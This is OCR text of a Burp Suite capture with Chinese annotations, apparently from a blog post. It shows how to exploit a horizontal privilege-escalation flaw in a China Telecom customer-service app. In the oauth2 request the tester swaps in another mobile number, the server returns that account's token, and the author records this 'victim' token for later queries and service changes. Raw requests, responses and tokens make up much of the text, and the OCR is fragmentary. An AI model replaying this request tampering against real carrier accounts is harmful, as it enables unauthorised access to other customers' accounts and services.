 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
11676 https ients.google.com POST /checkin
11681 https ients.google.com POST /checkin
11656 :8004 1 POST /clientuni/services/user/randCode
11658 :8004 2 POST /clientuni/services/user/login
11659 :8004 3 POST /clientuni/services/user/oauth2
11660 kefu. :8004 4 POST /clientuni/services/ClientAction/PostJump
11661 :8004 5 GET /clientuni/services/cust/useFeesItem?reqParam=%7b%22token%22:%22466e27bc345f2d66f38b62de0915
11663 :8004 6 GET /clientuni/services/fee/periodFlow?reqParam=%7b%22token%22:%22466e27bc345f2d66f38b62de09152
11691 :8004 7 GET /clientuni/services/Comment/GetCommentSuggest?reqParam=%7b%22token%22:%22466e27bc345f2d66f3
Request Response
Raw Params Headers Hex
GET /clientuni/services/Comment/GetCommentSuggest?req
Host:
Conne
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
OK，我们尝试成功登陆自己的账号时候，发现APP与服务器交流的就7个
（PS：包括我登陆后查看流量、话费、积分的操作，就是最后的6、7步，是为了
验证平行越权访问的漏洞设置的铺垫）
前1、2步我们忽略，从第3步开始，/user/oauth2
Go Cancel < >
Target: http://app.kefu.189.cn:8004
Request
Raw Params Headers Hex
POST /clientuni/services/user/oauth2 HTTP/1.1
Content-Length: 208
Content-Type: text/plain; charset=UTF-8
Host: app.kefu.189.cn:8004
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
{"mobile": ,"apn":"wifi","brand":"samsung","mobileType":"SM-G955F","osType":
"android","reqTime":"20171009144258929","version":"1.0.6","sign":"f32dc8bf50377f431e615f
042915ca80","clientType":"S004"}
这是我们使用自己的账号经过身份验证后，
APP再次发送给服务器的数据包
这是获取token令牌
的操作，是为了方便后面的
查询等操作
这个手机号，修改手机号发送给服务器后
查看返回包，这时候，服务器会返回这个手机账号
的token令牌，方便后面查询、变更业务等操作。。。
Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
IN_TIME: 1507533435976
INTERFACE_NAME: oauth2
IP: 14.30.112.123
UP_FLOW: 208
TOKEN: 98378587b512d86f471e58ed0a611f2e
Date: Mon, 09 Oct 2017 07:17:15 GMT
Content-Type: application/octet-stream;charset=UTF-8
Content-Length: 174
Connection: close
{"resCode":"200","reason":"success","resTime":"20171009151715979","province":"□□","cit
":"□□","area":"GD","areaCode":"020","token":"98378587b512d86f471e58ed0a611f2e"}
这是受害者账号的token令牌。。。
我们用小本子记录下来，后面使用。。。
Ots安全
https://blog.csdn.net/weixin_39997829